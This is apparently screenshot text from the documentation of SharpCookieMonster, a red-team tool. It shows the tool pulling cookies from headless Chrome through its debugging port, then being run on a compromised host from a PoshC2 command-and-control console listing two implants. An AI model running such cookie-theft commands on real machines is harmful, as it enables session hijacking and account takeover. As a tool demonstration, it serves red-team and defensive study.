 [95/297]
SharpCookieMonster v1.0 by @m0rv4i
[*] Using temp dir: C:\Users\bob\AppData\Local\Temp\m4onhrs
[-][Chrome]
[-][Chrome] DevTools listening on ws://127.0.0.1:9142/devtools/browser/a6fb6551-9f30-4cc1-aa22-
a5c156f85d08
[*] Started chrome headless process: 6356
[*] Waiting for debugger port 9142 to open...
[+] Debugger port open
[*] Retrieved debug url: ws://localhost:9142/devtools/page/B00ECA1EA72A9D3D1B87CDEF2F8434B5
[*] Killing process 6356
[+] Cookies! OM NOM NOM
[0/0]
=============== PoshC2 v5.2 (5703b89 2020-01-22 20:39:17) ===============
User: R2B2
[1] : Seen:22/01/2020 21:33:08 | PID:9044  | 5s | ATHOMPSON\bob @ ATHOMPSON (AMD64) PS
[2] : Seen:22/01/2020 21:33:10 | PID:7296  | 5s | ATHOMPSON\bob @ ATHOMPSON (AMD64) C#
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 2
ATHOMPSON\bob @ ATHOMPSON (PID:7296)
C# 2> sharpcookiemonster https://github.com
ATHOMPSON\bob @ ATHOMPSON (PID:7296)
C# 2>